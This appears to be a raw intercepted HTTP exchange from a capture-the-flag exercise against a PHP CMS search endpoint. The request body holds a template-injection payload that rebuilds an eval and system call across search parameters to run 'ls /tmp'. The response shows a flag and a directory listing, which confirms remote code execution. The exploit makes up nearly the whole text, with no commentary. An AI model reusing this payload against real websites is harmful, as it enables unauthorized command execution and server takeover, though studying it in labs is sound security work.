 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 10.10.11.20:13407
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 218
Origin: http://10.10.11.20:13407
Connection: close
Referer: http://10.10.11.20:13407/
Cookie: LZB_sid=ymxkEF; LZB_visitedfid=2; LZB_smile=1D1
Upgrade-Insecure-Requests: 1
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage
:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver
=OST[9]))&9[]=sy&9[]=stem("ls /tmp");
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Thu, 23 Jul 2020 10:55:09 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 13165
flag-{bmha98a4039-030d-424d-ac31-a408ae1cd41d}
supervisor.sock
supervisord.log
supervisord.pid
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link rel="stylesheet"
href="/templets/default/images/bootstrap/3.3.5/css/bootstrap.min.css">
<link rel="stylesheet" href="/templets/default/images/system.css">